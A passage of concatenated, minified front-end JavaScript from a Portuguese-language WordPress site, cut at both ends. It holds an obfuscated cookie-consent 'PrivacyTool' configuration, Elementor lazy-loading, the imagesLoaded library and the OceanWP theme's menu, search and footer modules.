_0x3a7251=this;_0x175b91[_0x47cd69(0x4b9,'yN#k')](on_cookie_selected_callback,_0x3a7251[_0x47cd69(0x22eb,'OTNm')+_0x47cd69(0x140e,'eGI5')+_0x47cd69(0xe64,'pZ]P')+_0x47cd69(0x179a,'QXz]')]())}catch(_0xb92084){}}}if(EDNA_TOKEN==undefined)console.log(_0x4f46d6(0x434,'ci27')+'CENTE'+'R\x20-\x20C'+_0x4f46d6(0x1615,'[2xI')+_0x4f46d6(0x16e1,'yzMT')+_0x4f46d6(0xb22,'bWTd')+_0x4f46d6(0x698,'AxO$')+_0x4f46d6(0x14ea,'szK[')+'DNA_T'+_0x4f46d6(0x2202,'OTNm')+_0x4f46d6(0x1f3c,'eGI5')+'efini'+_0x4f46d6(0x1102,'ci27')),PrivacyTool=null,document['curre'+_0x4f46d6(0xd1d,'29Hv')+'ipt']['remov'+'e']();else{var lXtaOj=(_0x4f46d6(0x66f,'Oy30')+_0x4f46d6(0x157d,'bWTd')+_0x4f46d6(0x131c,'UHRg')+_0x4f46d6(0x1133,'pZ]P')+_0x4f46d6(0x1bb,'bWTd')+'1|0')['split']('|'),vPWeys=0x0;while(!![]){switch(lXtaOj[vPWeys++]){case'0':window[_0x4f46d6(0x1746,'WZ[p')+_0x4f46d6(0x148e,'i8ys')+_0x4f46d6(0x401,'Su9K')+'r'](_0x4f46d6(0x749,'OYok'),function(){var _0x3412f2=_0x4f46d6;privacyTool[_0x3412f2(0x1c98,'UHRg')]()});continue;case'1':PrivacyTool[_0x4f46d6(0x1bd7,'AxO$')]=EDNA_TOKEN;continue;case'2':PrivacyTool['BASE_'+_0x4f46d6(0x17a3,'Sk9b')]=_0x4f46d6(0x513,'CGQ1')+_0x4f46d6(0xf5d,'(2fB')+_0x4f46d6(0x73d,'AxO$')+_0x4f46d6(0x278,'nf67')+'nter';continue;case'3':PrivacyTool['TRACK'+'ING_I'+_0x4f46d6(0x1d4c,'Su9K')]='_dna_'+'sessi'+'d';continue;case'4':PrivacyTool[_0x4f46d6(0x1286,'$vh3')+'TUDE']='';continue;case'5':PrivacyTool[_0x4f46d6(0x1ea4,'pZ]P')+_0x4f46d6(0xf8b,'UHRg')+'INTER'+_0x4f46d6(0x2470,'Su9K')]=0xf*0x3e8;continue;case'6':PrivacyTool[_0x4f46d6(0x3ba,'0F8$')+_0x4f46d6(0x1d44,'(2fB')+'E']=EDNA_INLINE_MODE;continue;case'7':PrivacyTool[_0x4f46d6(0x2278,'^&DR')+_0x4f46d6(0x35e,'F6jy')+'URL']=_0x4f46d6(0x1040,'QXz]')+_0x4f46d6(0x14df,'(2fB')+_0x4f46d6(0x1b4d,'QXz]')+_0x4f46d6(0x122b,'OTNm')+_0x4f46d6(0x19ea,'N[([')+'tarja'+'-'+PrivacyTool[_0x4f46d6(0x1c03,'RJy[')]+_0x4f46d6(0x155a,'RI2w')+PrivacyTool[_0x4f46d6(0x1d3c,'EHO9')+'urren'+_0x4f46d6(0x18fe,'1&t&')+'e'](!![]);continue;case'8':PrivacyTool[_0x4f46d6(0x2389,'Oy30')+'IGHT']=_0x4f46d6(0x20df,'N[([')+_0x4f46d6(0x1f3a,'pZ]P')+_0x4f46d6(0x1fa9,'9ZSz')+'r\x20';continue;case'9':PrivacyTool[_0x4f46d6(0x13bf,'$vh3')+_0x4f46d6(0xde7,'OTNm')+_0x4f46d6(0xa1c,'sa84')+'TION_'+_0x4f46d6(0x19ba,'$vh3')+_0x4f46d6(0x2360,'29Hv')]=0x3c*0x3e8;continue;case'10':privacyTool=new PrivacyTool();continue;case'11':PrivacyTool[_0x4f46d6(0x17f6,'EHO9')+_0x4f46d6(0x708,'sa84')]=document[_0x4f46d6(0xa1b,'yN#k')+_0x4f46d6(0x1451,'OTNm')+_0x4f46d6(0x13dc,'^1Ro')]||EDNA_getRoot();continue;case'12':PrivacyTool[_0x4f46d6(0x1ce7,'9ZSz')+_0x4f46d6(0x1d7c,'yN#k')]='';continue}break}}
;var sbiajaxurl="https://aldisaaradisa.com.br/wp-admin/admin-ajax.php"
;const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})
;/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}))
;var oceanwpLocalize={"nonce":"d7232dd9e3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026"}
;!function a(n,i,r){function o(t,e){if(!i[t]){if(!n[t]){var l="function"==typeof require&&require;if(!e&&l)return l(t,!0);if(s)return s(t,!0);throw(l=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",l}l=i[t]={exports:{}},n[t][0].call(l.exports,function(e){return o(n[t][1][e]||e)},l,l.exports,a,n,i,r)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<r.length;e++)o(r[e]);return o}({1:[function(e,t,l){"use strict";Object.defineProperty(l,"__esModule",{value:!0}),l.options=void 0;var a=oceanwpLocalize;l.options=a},{}],2:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.fadeOutNav=l.fadeInNav=l.isSelectorValid=l.isElement=l.getSiblings=l.visible=l.offset=l.fadeToggle=l.fadeOut=l.fadeIn=l.slideToggle=l.slideUp=l.slideDown=l.wrap=void 0;var n=a(e("@babel/runtime/helpers/typeof"));l.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,l=window.getComputedStyle(e).display;"none"===l&&(l="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=l;var a=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(a,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}l.slideDown=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}l.slideUp=r;l.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:r)(e,t)};function o(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}l.fadeIn=o;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}l.fadeOut=s;l.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?o:s)(e,t)};l.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};l.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};l.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var l=e.parentNode.firstChild;l;)1===l.nodeType&&l!==e&&t.push(l),l=l.nextSibling;return t};l.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});l.isSelectorValid=e;l.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};l.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":16}],3:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/defineProperty")),i=a(e("@babel/runtime/helpers/classCallCheck")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet"));function s(t,e){var l,a=Object.keys(t);return Object.getOwnPropertySymbols&&(l=Object.getOwnPropertySymbols(t),e&&(l=l.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,l)),a}function u(t){for(var e=1;e<arguments.length;e++){var l=null!=arguments[e]?arguments[e]:{};e%2?s(Object(l),!0).forEach(function(e){(0,n.default)(t,e,l[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(l)):s(Object(l)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(l,e))})}return t}var c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap,h=new WeakMap;l.default=function e(){var l=this;(0,i.default)(this,e),c.set(this,{writable:!0,value:{mainSection:document.querySelector("#main")}}),d.set(this,{writable:!0,value:null}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,c,u(u({},(0,o.default)(l,c)),{},{WPAdminbar:document.querySelector("#wpadminbar"),siteFooter:document.querySelector("#footer"),calloutFooter:document.querySelector("#footer-callout-wrap"),footerBar:document.querySelector("#footer-bar"),parallax:document.querySelector(".parallax-footer"),html:document.querySelector("html"),body:document.body,wrapSection:document.querySelector("#wrap")}))}}),p.set(this,{writable:!0,value:function(){window.addEventListener("load",(0,o.default)(l,y)),window.addEventListener("resize",(0,o.default)(l,b))}}),y.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),b.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),m.set(this,{writable:!0,value:function(){var e,t;document.body.classList.contains("has-fixed-footer")&&(e=null!==(t=null===(e=(0,o.default)(l,c).WPAdminbar)||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0,t=null!==(t=null===(t=(0,o.default)(l,c).footerBar)||void 0===t?void 0:t.offsetHeight)&&void 0!==t?t:0,(0,o.default)(l,c).html.offsetHeight-e<window.innerHeight?((0,o.default)(l,c).wrapSection.style.cssText="\n                display: flex;\n                flex-direction: column;\n                min-height: calc(100vh - ".concat(e,"px - ").concat(t,"px);\n            "),(0,o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop="auto":(0,o.default)(l,c).siteFooter&&((0,o.default)(l,c).siteFooter.style.marginTop="auto"),(0,r.default)(l,d,"changed")):"changed"===(0,o.default)(l,d)&&(((0,o.default)(l,c).wrapSection.style.cssText="",o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop=null:(0,o.default)(l,c).siteFooter.style.marginTop=null,(0,r.default)(l,d,null)))}}),h.set(this,{writable:!0,value:function(){(0,o.default)(l,c).body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e,t=0;t+=null===(e=(0,o.default)(l,c).parallax)||void 0===e?void 0:e.offsetHeight,(0,o.default)(l,c).calloutFooter&&((0,o.default)(l,c).calloutFooter.style.bottom="".concat(t,"px"),t+=(0,o.default)(l,c).calloutFooter.offsetHeight),(0,o.default)(l,c).mainSection.style.marginBottom="".concat(t,"px")},10)}}),(0,o.default)(this,c).mainSection&&((0,o.default)(this,f).call(this),(0,o.default)(this,p).call(this))}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),r=a(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../../constants"),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){(0,i.default)(l,u,{menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu"),menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),header:document.querySelector("#site-header"),topbar:document.querySelector("#top-bar"),body:document.body})}}),d.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuContents.forEach(function(e){var t,l=e.parentNode,a=(0,s.offset)(l).left,n=parseInt(window.getComputedStyle(e).width),i=a-n/2<0?(t=a-10,0):(t=n/2,l.offsetWidth/2);o.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(i,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(i,"px")),window.innerWidth-a-t+i+n<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-a-l.offsetWidth-10,"px"))})}}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,p)),e.addEventListener("keydown",(0,r.default)(l,p))}),(0,r.default)(l,u).topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,y)),e.addEventListener("keydown",(0,r.default)(l,y))})}}),p.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).header.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");(0,r.default)(l,b).call(l,t,e)}}),y.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).topbar;(0,r.default)(l,b).call(l,t,e)}}),b.set(this,{writable:!0,value:function(e,t){var l=t.currentTarget,t=l.querySelector(".megamenu"),l=parseInt((0,s.offset)(l).left-(0,s.offset)(e).left);t&&(t.style.left="-".concat(l,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),(0,r.default)(this,c).call(this),(0,r.default)(this,d).call(this),(0,r.default)(this,f).call(this)}},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],5:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap;l.default=function e(){var r=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",(0,o.default)(r,d))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseover",(0,o.default)(r,f)),e.addEventListener("mouseout",(0,o.default)(r,p)),e.addEventListener("keydown",(0,o.default)(r,y))})})}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),f.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||((0,i.default)(r,u,e.currentTarget),(0,o.default)(r,b).call(r,(0,o.default)(r,u)))}}),p.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&!(0,o.default)(r,u).contains(e.relatedTarget)&&((0,o.default)(r,m).call(r,(0,o.default)(r,u)),(0,i.default)(r,u,null))}}),y.set(this,{writable:!0,value:function(e){var t,l,a,n,i;(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||(t=9===e.keyCode,!(l=e.shiftKey)&&t&&(0,o.default)(r,f).call(r,e),(0,o.default)(r,u)&&(a=(i=(0,o.default)(r,u).querySelectorAll("ul.sub-menu a"))[0],n=i[i.length-1],i=document.activeElement,!l&&t&&n===i&&(0,o.default)(r,p).call(r,e),l&&t&&a===i&&(0,o.default)(r,p).call(r,e)))}}),b.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.add("sfHover"),t&&(0,s.fadeInNav)(t,{callback:function(){}})}}),m.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.remove("sfHover"),t&&(t.style.pointerEvents="none",(0,s.fadeOutNav)(t,{callback:function(){t.style.pointerEvents=null,e.classList.contains("sfHover")&&(0,o.default)(r,b).call(r,e)}}))}}),(0,o.default)(this,c).call(this)}},{"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],6:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/defineProperty")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=new WeakMap,u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),s.set(this,{writable:!0,value:void 0}),(0,i.default)(this,"mobileOverlayInput",void 0),u.set(this,{writable:!0,value:function(){(0,r.default)(l,s,{forms:document.querySelectorAll("form.header-searchform")})}}),c.set(this,{writable:!0,value:function(){var e;l.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.value&&l.mobileOverlayInput.closest("form").classList.add("search-filled")}}),d.set(this,{writable:!0,value:function(){var e;(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),(0,o.default)(this,u).call(this),(0,o.default)(this,c).call(this),(0,o.default)(this,d).call(this)}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],7:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault"),n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldGet")),r=a(e("./menu/menu")),o=a(e("./menu/mega-menu")),s=a(e("./search/search")),u=a(e("./footer")),c=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),c.set(this,{writable:!0,value:function(){t.menu=new r.default,t.megaMenu=new o.default,t.search=new s.default,t.footer=new u.default}}),d.set(this,{writable:!0,value:function(){document.addEventListener("keydown",(0,i.default)(t,f))}}),f.set(this,{writable:!0,value:function(e){13===e.keyCode&&document.querySelector(".skip-link").addEventListener("keydown",function(e){var t=document.getElementById("main");t.tabIndex=-1,t.focus()})}}),(0,i.default)(this,c).call(this),(0,i.default)(this,d).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.theme=new e},{"./footer":3,"./menu/mega-menu":4,"./menu/menu":5,"./search/search":6,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/interopRequireDefault":15}],8:[function(e,t,l){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,l){t.exports=function(e,t,l){if(t.set)t.set.call(e,l);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=l}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,l){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,l){t.exports=function(e,t,l){if(!t.has(e))throw new TypeError("attempted to "+l+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,l){var a=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),a(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":8,"./classExtractFieldDescriptor.js":11}],13:[function(e,t,l){var a=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,l){return t=n(e,t,"set"),a(e,t,l),l},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":9,"./classExtractFieldDescriptor.js":11}],14:[function(e,t,l){t.exports=function(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,l){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,l){function a(e){return"function"==typeof Symbol&&"symbol"==typeof 